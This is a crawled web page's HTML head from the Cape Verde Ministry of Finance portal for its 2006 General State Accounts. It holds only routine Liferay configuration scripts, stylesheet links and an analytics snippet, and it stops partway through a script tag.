

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D20
body_size: 141528
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Contas Geral do Estado 2006 - Contas Geral do Estado - Direção Nacional Orçamento e Contabilidade Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D20"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1770080500385" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1770080500385" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1770080500385" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1770080500385" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="d65059b2" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"34"},getLayoutRelativeControlPanelURL:function(){return"/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z"},getLayoutRelativeURL:function(){return"/web/dnocp/contas-geral-estado"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnocp/contas-geral-estado"},getParentLayoutId:function(){return"29"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"198414"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"357848"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"198414"},
getScopeGroupIdOrLiveGroupId:function(){return"198414"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"198414"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d357848"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="g8FQD4IN";Liferay.currentURL="/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D20";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302354%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D20";</script> <script src="/o/js_loader_modules?t=1770080500385" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1770080500448" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1770080500385" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.sidebar-header h4{font-size:1rem !important}.sidebar-panel .input-resource-wrapper{display:none}.sidebar-default .navbar-default{display:none}.widget-metadata,.lfr-asset-metadata{display:none}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:190px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:190px;width:100%;max-height:54px}.portlet-column-content.empty{padding:50px;display:none}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=false;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script 